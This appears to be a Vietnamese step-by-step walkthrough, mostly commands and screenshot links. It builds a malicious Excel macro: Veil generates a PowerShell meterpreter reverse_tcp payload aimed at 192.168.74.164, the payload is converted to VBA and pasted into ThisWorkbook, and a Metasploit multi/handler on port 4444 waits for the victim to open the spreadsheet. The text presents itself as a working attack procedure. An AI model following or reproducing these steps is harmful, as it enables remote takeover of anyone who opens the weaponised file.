Macro Excel



Mở Veil

Lệnh: veil



use 1



list



use 22

powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.74.164

[powershell/meterpreter/rev_tcp>>]: generate





Copy đường dẫn file .bat



Convert sang macro sử dụng payload 3

use 3



[auxuliary/macro_converter>>]: set ARCHITECTURE x64

[auxuliary/macro_converter>>]: set POSH_BATCH /var/lib/veil/output/source/a.bat



Đặt tên





Copy lấy đường dẫn để truy vấn vào file b.txt cho dễ

cp /var/lib/veil/output/source/b.txt /root/Desktop





Mở developer của excel



Copy mã độc vào thisWorkbook









msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.74.164

lhost => 192.168.74.164

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > exploit



Sau khi chạy file Excel

